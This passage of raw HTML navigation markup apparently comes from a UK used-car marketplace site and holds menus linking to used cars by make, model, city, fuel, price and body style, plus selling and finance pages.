4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" 